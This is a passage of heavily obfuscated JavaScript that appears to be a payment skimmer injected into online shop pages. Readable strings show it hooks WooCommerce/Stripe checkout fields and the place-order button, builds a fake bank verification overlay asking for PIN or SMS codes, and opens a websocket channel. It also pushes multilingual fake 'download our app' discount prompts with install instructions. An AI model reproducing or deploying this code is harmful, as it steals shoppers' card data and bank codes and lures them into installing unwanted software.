caGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','BwfW','y2fYza','Ew9Vtgi','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','v2zdww0','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','AwzYyw1L','zxL6Cwe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','ywX3yxLZ','WQfnzwPVCMeGDhvZignVBxbYyxmH','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','CxvLCNLtzwXLy3rVCKfSBa','suzjt2G','ue5xqwO','DhPjBvy','vuvyte8','Dgv4DenVBNrLBNq','s1j6sMi','w2LKkJ1nCdjTsZfZBf0','BM8TCMvMzxjYzxi','mZaYody1DhrXDuLT','C3rYAw5N','ueLorW','uLvsCwS','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','A3DRweO','rvHpAxa','CwrOEuW','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','CMvXoNnLBNq','y2XVC2vK','Dg9mB2nHBgvtDhjPBMC','rxPADNa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','B2TuAvO','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','B3bHy2L0EsaWlJrZ','swHpAwu','zg9jq2S','DgL0Bgu','CMvWzwf0','shvSshC','CMvJB25Uzwn0qxr0zw1WDhm','CvveswC','DgHLBG','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','surhyKW','zwLoAfC','q29UzMLYBq','C21Z','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','zfnpwLy','BKD1DKG','AhrdzuW','t1bftL9nt0rbta','AxnbCNjHEq','zKDnqKq','uwDMDeG','zu1Oz08','DKzLCgy','q1vqrgS','z2Dtzva','wK9mDhm','DxjqzK4','Ehv6q3K','qLPbD3K','AK5Xse4','C09Nz00','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','yMXVy2S','Bwv0Ag9K','CMvTB3zLqxr0CMLIDxrL','vLDoEve','C2v0','EvDnDvG','qKrfyvO','uuvnrwK','CMfUzg9T','vgjwq28','Aw1WB3j0yw50','zKLSuuW','ueLo','rvvs','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','q2zZyMu','uNDAtwO','AffLtLy','ugTqB2W','C2XPy2u','C2nYB2XSsw50B1zPzxC','EwfOB28Uy29T','D3jPDgu','rMLxq24','ANnVBG','Cg9ZDe1LC3nHz2u','yu5KCK0','CLnzD0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','s01uvxe','wNjft1q','rw54teK','y2npDvy','BfzXC1y','zNvuCxm','CuPyvwG','DKXztMS','CM91BMq','AgLKzgvU','wNPsBMy','qu5bwvK','D01QqNq','DgjXCui','jMXVyZ0','lK1WmM1lmxnSlw1VzgfSlwrHDge','2kFzHTMc2leG2yFzHTIN','AM9PBG','mJy2vgHIANzJ','Ag9ZDg5HBwu','w3DZxsbLCNjVCG','zgvS','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','q1LrrMi','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','ENPZBKq','DMLZAwjPBgL0Evn0yxrL','rMvYBwvY','CMvWBgfJzq','B25JBg9Zzq','BMv4DfnPyMXPBMC','ywfTx3n0EwXLC185odiZ','Dw12AMu','C2nYB2XSAw5N','C3jJ','zgvZy3jPChrPB24','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','[base64]','A3v6DgK','DgvTCgXHDgu','Cvzzug8','wwvqEgW','AezSD1m','zgf0yq','B25LCNjVCG','ugnKBwK','EgjKwMK','y2f0y2G','tgLWvMO','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','A0HQvw4','DLvID2i','AgzNvMK','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','B1Lfu3y','EgDqywK','z29Vz2XLlMnVBq','z1rKBeK','BKLIzLm','ntrnuunnvLe','C0vptLy','DgLRDg9RlMnVBq','CMvZB2X2zq','tMDOvMW','B3vtuKG','tLPuuw8','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','DxnhAhu','v0fjveLorW','y2HLy2TLza','Aw5UzxjuzxH0','pc9KAxy+cIaGica8ysbOCMvMpsi','rLfvCeu','Aw5Uzxjive1m','lMfHBs1TB2rHBc1IB3GTotGYmW','BNvQrvC','ChjVDg9JB2W','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','r2vpB08','y29SB3i','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','mtCYodG4mLPQCer1AG','tMrlqKu','yM9KEq','EvbcwhK','rxvYB3bLl01VC2nVDW','B25VCgvU','zK1Vr2C','DuvyC0S','[base64]','Ahr0Chm6','DgvZDa','A1nIy0u','sLfnB2S','qK9Mv2y','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','B2fntMK','D01rv1O','ihSkicaGihDPzhrOoIaXmdaLoWOjyxbWzwfYyw5JztOGBM9UztSkcw1HEc13Awr0AdOGmtaWjtSkcwjVCMrLCJOGBM9UztSkFsaJ','v3jeA3K','Cu16C04','oYbLEhbPCMvZpq','wLfMA2G','zgLZCgf0y2HfDMvUDa','u2nQzhy','zfLNvuO','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','x19Syxn0uMvXu2vUDef0','A1z0yMK','[base64]','AxHHBLi','zM9YrwfJAa','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','uKfhBfa','D3vODvm','EgHYu3m','ALvNtMG','Dw5KzwzPBMvK','yMLSBgLUz19WB3n0y29Kzq','zMfJzwjVB2SUy29T','ufr2teC','C2zQCui','qvjNDe0','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','CMfKAw8','Exv4r0O','EgnluxG','Dc5JBW','i01WmM1lmxnSx2nHCMrFyNjHBMq','ywrKrxzLBNrmAxn0zw5LCG','DNDysuO','vefRruy','lMfHBs1VDMvYBgf5ltK4mJm','DhLWzq','[base64]','r2XjBxK','AfjLCLy','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','sw5PDa','DvvuCNK','BKjPBvi','yxbWzw5Kq2HPBgq','Aw5JBhvKzxm','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','s0n6rgi','zLvUDwy','te5fwgm','q0Xpu0vFq09otKvdveLptG','u0vmrunu','rfjZELm','B25TzxnZywDL','s2DzAge','txaYBuSXC2XFBw9KywW','zfvtEuK','wezrzxG','zw4Tvvm','B3zLCMzSB3C','tMr3sKy','DNbiuNG','D2XUt1C','uwX3BNO','CfbSreq','y2XHC3m','quXfuLq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','rxfQvhC','v3nxCgm','B0z4uei','y2j0q0e','[base64]','DxrqCee','yMLSBgLUzW','tvjpBeq','Dg9vventDhjPBMC','BLDdtKi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','zMv0y2G','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AKrouKO','qLzYEee','Cgjmu3K','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','D2fYBG','tLLYrNa','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','w3DZxsbJBg9Zzq','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','wxrkwKO','mJm0mtC5CffzA292','wNLpveq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','r2v0ihrOzsbbChaG8j+tSG','DxnLCKfNzw50','ANvcquq','A29WvuC','v0HtBMC','vxj1vw0','mtiZnca1nJC4idKXmdeGndGXnG','yxvfs1q','z3DTufq','rfDvEe0','zenusfq','yMLSBgLUz19JAxr5','uw5SzKK','yu54t0y','yMLSBgLUz19LBwfPBa','zM9Yy2vKq2XVC2u','AxnSDei','ndjQwMrcD2C','C3r5Bgu','Ag9jD3K','AwHRwKO','wMfWreu','Aw5Zzxj0qMvMB3jL','CgfYC2u','tKrqse0','wuvdAxK','wMfxv2q','Dwjbtvi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','C3bSAxq','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','tuvcAgO','yMXru0u','iIWGiG','nJeZmZCZmMTMCNPtuG','CxvLCNLtzwXLy3rVCG','zgLZywjSzwq','DgvYBxm','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','C2v0uhjVCgvYDhK','q2XPzw50ignSzwfUDxa','lM9YzgvYlxrVDgfSigjKAq','CMvTB3zL','Cgf0Aa','DvLjzgW','zgLZCgXHEq','rKj1rMe','CMvJB25Uzwn0vgLTzxi','BgvUz3rO','y29UDgvUDfDPBMrVDW','Denetuq','lMfHBs10Aw1LCI1IyxiTotGYmW','zvDfrwK','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','ENnxwuS','wvvKr3O','yuHdze0','u01t','EujPCuO','r2fKB1u','yMfZzvvYBa','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','z2v0sg91CNm','Bef6B0S','[base64]','C3vIC3rYAw5N','DuD0ze0','EwvZ','jMrHDge9','DMLZAwjPBgL0EwnOyw5Nzq','te9PCgK','[base64]','zgnuzvq','lMfHBs1JBg9Zzs1IDg4TotGYmW','werWu0y','AxbvzwG','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','rvDdyM8','qKLLq0e','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','z2v0rwXLBwvUDej5swq','zvboA1y','wvzcshy','yvv2t0S','C2v0qxr0CMLIDxrL','z2v0qxr0CMLIDxrL','DMLZAwjSzq','CMvTB3zLrxzLBNrmAxn0zw5LCG','qLnMtMi','rNvfvge','wvnxDva','DM5SBvC','AwPPu0G','B1POzvm','mJySidC0lcaXodu','tgnlsNu','txfHrvO','ugfQrvm','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','zg9JDw1LBNq','ihSkicaGihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7cIaGFqP9','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','vxvJrfy','AKP5yMe','zfrjC2e','r0r2vxG','t3vLEey','wgDKy1u','B0HIDxa','qM9yCgW','uu5Wq28','BwLUrgvSyxK','i3DWywrTAw5Iyxi','Aw1utMO','y3nZ','uLnnq3u','zgL2','z2P1wvm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','BwvZC2fNzq','ywLhsw8','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','yvPnyMe','BgLUA2vKAw4Uy29T','p3jUzd0','whz5tg8','t1vzrKS','BwTkvhO','shr0v2i','B2jQzwn0','y2DUvKC','y29VA2LL','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','vuTkreK','u0PyAem','w3DZxsbYzxrYEsaJ','tePZvee','zgLZy29UBMvJDa','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','CvbmBLy','Aw5ZDhj1y3rPB25Z','oYbtyw1Lu2L0zt1myxG','z2v0sxrLBq','rMzhENO','wfbpBhO','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','sKjUCLG','t3jyD2O','oYbtzwn1CMu','BgfUz3vHz2u','qNbNyxK','CMvKzgL0lMnVBq','CuHRA3q','BM9YBwfSAxPL','[base64]','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','BwLU','uwXSufi','yMLSBgLUz19HzgrYzxnZxZi','u3vIBwL0ihWGkG','Cg93','uLfczgq','yvbHr0S','mta2mgL5DenUsG','A2PwwuO','rLL0EwW','Aej3vMW','AgvHza','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','r0H4Cxy','BMfTzq','y29UDgvUDa','DgfYz2v0','AhjLzG','CNzxEhi','BvPpvvy','DLjPq2C','CvL4t3K','z3PhuNG','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','EhHOAwi','y2XHC3nmAxn0','y2XPy2S','wLncCxu','D3D3lG','qNDhvNi','AK9nAvm','CgLUDgvYzxn0lMnVBq','wLDls0G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','z2v0','wgLQu3m','EurYwLG','w3DZxsbVCgvU','mJi1nJq4t1LuzM5m','C3rYAw5NAwz5','AKrQtey','Bg9JyxrPB24','qurqsMi','u2zRuvu','B01rtgK','tKze','B0j3Afi','zgvIDwC','u0HerNi'];_0x16d5=function(){return _0x347069;};return _0x16d5();}window[_0x43b4f2(0x340)]||localStorage[_0x43b4f2(0x2f1)](_0x43b4f2(0x393))||(function(){const _0x4a0e18=_0x43b4f2,_0x1fb643={'kwDwt':_0x4a0e18(0x1b9),'WSIsI':function(_0x543d3f,_0x560745){return _0x543d3f<_0x560745;},'wuhuS':function(_0x478353,_0xb8d4d3){return _0x478353*_0xb8d4d3;},'pPlDD':function(_0x4ef4fe,_0x509f45){return _0x4ef4fe+_0x509f45;},'EzZvp':function(_0x2e2a17,_0x4bf371){return _0x2e2a17!==_0x4bf371;},'XBcZY':_0x4a0e18(0x144),'sOggM':_0x4a0e18(0x2a6),'utPpA':function(_0x2d53f8,_0x1a8344){return _0x2d53f8(_0x1a8344);},'MqaEZ':function(_0x8590f8,_0x90b112){return _0x8590f8(_0x90b112);},'QEMEi':function(_0x2012c3,_0x41ee5f){return _0x2012c3===_0x41ee5f;},'Erqcv':function(_0x22de9c,_0x4e0a09){return _0x22de9c==_0x4e0a09;},'qUDIg':_0x4a0e18(0x2e4),'CYQFb':_0x4a0e18(0x32d),'Cfsbe':function(_0x5dd311,_0x30501b){return _0x5dd311(_0x30501b);},'RIbZn':function(_0x3fa608,_0x276c82,_0xf5f44){return _0x3fa608(_0x276c82,_0xf5f44);},'vFepf':function(_0x3f5bef,_0x1a867f){return _0x3f5bef*_0x1a867f;},'uZpRX':function(_0x3ebc86,_0x7db089){return _0x3ebc86*_0x7db089;},'IDGbL':function(_0x6c7359,_0xbfb364){return _0x6c7359*_0xbfb364;},'NJjeQ':function(_0x25d248,_0x5070f7){return _0x25d248(_0x5070f7);},'uUTry':_0x4a0e18(0x32f),'hBwVl':function(_0x48cafe,_0x23789e,_0x5ebe01){return _0x48cafe(_0x23789e,_0x5ebe01);},'oaMNi':function(_0x5c84b3){return _0x5c84b3();},'EnxLI':_0x4a0e18(0x177),'fIlQL':'PUSH','jOMiS':_0x4a0e18(0x3ac),'oSduX':'#Mp2mK1sl_bank_logo','uwmTM':_0x4a0e18(0x192),'DRszS':_0x4a0e18(0x1e8),'kHjUn':function(_0x2720a8,_0x385ca2){return _0x2720a8(_0x385ca2);},'HttWb':'null','xgPai':'[ws]\x20connect','BqFPX':_0x4a0e18(0x160),'hRvRi':'Mp2mK1sl_styles','QgftH':'style','EWCbo':_0x4a0e18(0x23c),'tUoCV':_0x4a0e18(0x2b2),'VljuM':_0x4a0e18(0x1f7),'UKJDI':_0x4a0e18(0x1cb),'BZAwy':function(_0x33f116,_0x4ccf97,_0x34def9){return _0x33f116(_0x4ccf97,_0x34def9);},'jJyba':function(_0x20508c,_0x45af12){return _0x20508c!==_0x45af12;},'Zjbbv':_0x4a0e18(0x2b9),'HdfTW':function(_0xd099f5,_0x58edaa){return _0xd099f5===_0x58edaa;},'GlImy':_0x4a0e18(0x143),'ubAMR':_0x4a0e18(0x380),'MEBhj':function(_0x260d7b,_0x52f83b){return _0x260d7b(_0x52f83b);},'fxVri':function(_0x39f13a,_0x12bc76){return _0x39f13a(_0x12bc76);},'yctmC':function(_0x368327,_0x186269){return _0x368327==_0x186269;},'DWUxM':_0x4a0e18(0x15d),'Wzbct':_0x4a0e18(0x186),'KMTUq':_0x4a0e18(0x31a),'YUdGz':function(_0x42e6bb,_0x2f67d6){return _0x42e6bb(_0x2f67d6);},'ABAsH':function(_0x262f51,_0x43835d){return _0x262f51(_0x43835d);},'usMCA':function(_0x5dd647,_0x4bf466){return _0x5dd647==_0x4bf466;},'fDguI':_0x4a0e18(0x154),'qMzsN':'&nbsp;','ZzRnf':_0x4a0e18(0x393),'lzPeB':'5spSXI2xFGbOszZeTKDSBS9Dw4tY87ld','imTNj':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','BIeCA':function(_0xb576ba){return _0xb576ba();},'Bpgay':function(_0x513206,_0x589a30){return _0x513206+_0x589a30;},'qJXUh':_0x4a0e18(0x2f7),'gUOEj':function(_0xa3898e,_0x10357d){return _0xa3898e in _0x10357d;},'OORMP':'option:checked','IZBmZ':_0x4a0e18(0x367),'Aklmd':_0x4a0e18(0x141),'sfjqB':_0x4a0e18(0x325),'nUGeN':_0x4a0e18(0x237),'BgDDG':_0x4a0e18(0x25d),'MGOTV':'.Mp2mK1sl-code-input','XDpSF':_0x4a0e18(0x29c),'NEdTQ':_0x4a0e18(0x321),'usGhu':_0x4a0e18(0x3de),'RSMCu':function(_0x5d3c8e){return _0x5d3c8e();},'mqNMF':function(_0x1bd109){return _0x1bd109();},'XvyLo':_0x4a0e18(0x151),'auEKT':function(_0x247c03,_0x1eff6f){return _0x247c03<_0x1eff6f;},'aZMba':function(_0x57a871){return _0x57a871();},'YePxl':function(_0x199839){return _0x199839();},'LipVj':function(_0x2a3dbe,_0x423db3){return _0x2a3dbe!==_0x423db3;},'ZWKKH':_0x4a0e18(0x269),'FYtyl':function(_0x4cb11c,_0x4e4ea8){return _0x4cb11c-_0x4e4ea8;},'xXjwx':'pin','aUvOK':'sms','aPaGK':_0x4a0e18(0x1b2),'Uauls':function(_0xa6b188,_0x320af2){return _0xa6b188===_0x320af2;},'uyIgh':function(_0x3324aa,_0x456ed8){return _0x3324aa(_0x456ed8);},'IPKqa':function(_0x461467,_0x2165f3){return _0x461467<_0x2165f3;},'isltB':_0x4a0e18(0x3c2),'ipUeh':_0x4a0e18(0x15c),'MEoGp':function(_0x11a675,_0x162367){return _0x11a675>_0x162367;},'kwkXJ':function(_0x4675f3,_0x5c8021){return _0x4675f3>_0x5c8021;},'PTvLG':function(_0x528594,_0x5501dd,_0x391a83){return _0x528594(_0x5501dd,_0x391a83);},'OuexF':_0x4a0e18(0x2df),'AGZKz':_0x4a0e18(0x1b1),'SKOJn':_0x4a0e18(0x354),'GlwmS':_0x4a0e18(0x152),'xqDTg':_0x4a0e18(0x1a2),'vCvtB':'Request:','Scjdv':_0x4a0e18(0x31c),'ZaWWd':_0x4a0e18(0x21b),'aNdrM':'instagram.com','qitzb':'twitter.com','BQJsG':_0x4a0e18(0x223),'NdwJF':_0x4a0e18(0x2fa),'tHlIC':_0x4a0e18(0x2de),'LkbUY':_0x4a0e18(0x34c),'ZOLts':'t.me','YfJXG':_0x4a0e18(0x31f),'fAROo':_0x4a0e18(0x1e1),'cGzDb':_0x4a0e18(0x23f),'dSOZV':_0x4a0e18(0x1f9),'MytWf':function(_0x43fd0b,_0x9acbea){return _0x43fd0b>=_0x9acbea;},'oYESv':_0x4a0e18(0x334),'rSYwE':_0x4a0e18(0x164),'XAxHv':'none','xxhib':'.aam-install-instructions-9823','WfCYm':_0x4a0e18(0x247),'YECiy':_0x4a0e18(0x355),'dDwmI':_0x4a0e18(0x22e),'TAkEF':function(_0x5d649a){return _0x5d649a();},'WrDky':'Resize','LJsTA':'display','qPLnV':_0x4a0e18(0x190),'ZapDE':_0x4a0e18(0x246),'xbdZi':function(_0x1e372b,_0x1248bd){return _0x1e372b!==_0x1248bd;},'qMpMc':'#payment_method_stripe:checked','ccOuV':'#wc-stripe-upe-form','blQSE':_0x4a0e18(0x193),'TzowS':'#place_order','gjuYS':'button\x20alt','PkPol':_0x4a0e18(0x352),'JBRmP':_0x4a0e18(0x341),'kjVYJ':_0x4a0e18(0x3b0),'oKAyU':_0x4a0e18(0x343),'UONxS':'billing_country','jzNGP':_0x4a0e18(0x3a6),'jDNRJ':_0x4a0e18(0x302),'nujEW':'billing_state','DZmHa':_0x4a0e18(0x21a),'oZheS':'1A4AB9','oMQLi':_0x4a0e18(0x1c9),'kuzti':function(_0x4c5efd,_0x151749){return _0x4c5efd!=_0x151749;},'kVtbi':_0x4a0e18(0x219),'wMjBt':'online','gUrHT':function(_0x416f6c,_0x352fb4){return _0x416f6c==_0x352fb4;},'kkufs':_0x4a0e18(0x2a8),'okROD':function(_0x4b68f7){return _0x4b68f7();},'oFxPB':function(_0x324234,_0x1df205){return _0x324234!=_0x1df205;},'ixanR':_0x4a0e18(0x3d8),'ArQqs':function(_0x41a9fc,_0x4617b2){return _0x41a9fc!==_0x4617b2;},'KgYha':function(_0x38446d,_0x1a6112){return _0x38446d!==_0x1a6112;},'hFlwS':function(_0x4d2fb8,_0x4a1a37){return _0x4d2fb8(_0x4a1a37);},'XwOMT':_0x4a0e18(0x30c),'dYgUJ':function(_0x3cd73f,_0x1b9132,_0xf23f7,_0x4fcae9){return _0x3cd73f(_0x1b9132,_0xf23f7,_0x4fcae9);},'wMQWZ':_0x4a0e18(0x37e),'QNpCo':function(_0xd98583,_0x51e5c5,_0x1520c2,_0x2d3818){return _0xd98583(_0x51e5c5,_0x1520c2,_0x2d3818);},'fGMBD':_0x4a0e18(0x157),'RHdIj':_0x4a0e18(0x3b3),'uAtKZ':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','yBiqJ':_0x4a0e18(0x3a0),'DqKDZ':'App\x20exclusive:\x20Members-only\x20savings\x20up\x20to\x2080%<br>Track\x20orders\x20live\x20in\x20the\x20app\x20&\x20earn\x205%\x20cashback.','ENAHn':_0x4a0e18(0x2a0),'hoIwy':_0x4a0e18(0x15b),'cwNxB':_0x4a0e18(0x38f),'doICk':_0x4a0e18(0x33c),'XFQex':'click\x20here','cllub':_0x4a0e18(0x1ba),'lkwQr':_0x4a0e18(0x2ed),'okTiZ':_0x4a0e18(0x1f1),'eySaK':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','iwnTf':_0x4a0e18(0x148),'UyltT':_0x4a0e18(0x149),'rvWxr':_0x4a0e18(0x3cd),'EqjTw':_0x4a0e18(0x25c),'xcKQx':_0x4a0e18(0x317),'tCDMD':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','BoXpl':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','ZQfkh':'Obtén\x20la\x20App\x20📲','tOeUH':_0x4a0e18(0x33d),'Ifwki':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','ouSRH':'haz\x20clic\x20aquí','RQBdd':_0x4a0e18(0x1bc),'yWMuX':_0x4a0e18(0x22d),'uEXsK':_0x4a0e18(0x2dc),'MROlD':_0x4a0e18(0x3c1),'XgdcU':'طوّر\x20تجربة\x20تسوقك!','jUgNh':'عروض\x20حصرية\x20في\x20التطبيق\x20بخصم\x20يصل\x20إلى\x2080%<br>خيار\x20الدفع\x20الفوري\x20وهدية\x20ترحيبية\x20بقيمة\x20$5.','WHSng':_0x4a0e18(0x39b),'umvje':_0x4a0e18(0x2c5),'ZrEOT':'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.','AnTAW':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','yuxGJ':_0x4a0e18(0x365),'GHxqv':'إغلاق','URPrA':_0x4a0e18(0x16e),'vUbwb':_0x4a0e18(0x392),'XTOTU':_0x4a0e18(0x1b